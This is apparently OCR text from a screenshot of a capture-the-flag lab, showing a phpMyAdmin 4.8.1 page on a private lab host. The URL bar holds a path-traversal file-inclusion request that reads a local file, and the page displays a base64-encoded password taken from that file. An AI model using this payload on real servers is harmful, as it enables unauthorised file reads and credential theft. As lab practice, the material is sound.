 10.10.20.2 / jeffrey | phpMyAdmin 4.8.1 — Mozilla Firefox
GuidePoint CTF
Jeffrey
Butterfly
http://10.10.20.2/
10.10.20.2 / jeffrey | ph
http://10.10.20.2/phpmyad
10.10.20.2/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../var/www/aldus.txt
200%
phpMyAdmin
Recent
Favorites
information_schema
Server: jeffrey:3306
Databases
SQL
Status
Export
Import
Settings
More
Aldus, this is a really insecure way to store your password, so we encoded it so that no one can ever get it
without knowing how to decode it!!! Your encoded password is: ZzN0X2hpbV8ydGgzLUdyM2VLCg==
Console